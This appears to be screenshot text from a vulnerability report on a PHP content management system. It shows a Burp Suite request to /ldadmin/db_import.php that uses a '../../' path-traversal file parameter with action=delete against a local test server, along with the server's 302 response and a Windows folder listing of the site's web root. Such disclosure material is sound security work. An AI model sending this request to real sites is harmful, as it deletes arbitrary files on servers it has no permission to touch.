 Request
Pretty Raw Hex \n
1 GET /ldadmin/db_import.php?action=delete&file=../../1.zip HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Wed, 16 Mar 2022 17:33:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: ?
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 4
12
13
diaoyu6
文件 主页 共享 查看
此电脑 (E:) phpstudy_pro WWW diaoyu6
搜索"diaoyu6"
快速访问
此电脑
网络
名称 修改日期 类型 大小
.idea 2022/3/17 1:29 文件夹
code 2021/5/12 16:40 文件夹
config 2021/5/12 16:40 文件夹
data 2022/3/17 0:53 文件夹
ldadmin 2022/3/17 1:26 文件夹
template 2021/5/12 16:40 文件夹
uploads 2021/5/12 16:40 文件夹
wap 2021/5/12 16:40 文件夹
.htaccess 2022/3/16 23:24 HTACCESS 文件 1 KB
dy002.sql 2021/3/3 19:00 SQL 文件 127 KB
index.php 2021/3/2 9:57 PHP 文件 3 KB
login.php 2018/8/2 20:29 PHP 文件 1 KB
nginx.htaccess 2022/3/16 23:24 HTACCESS 文件 0 KB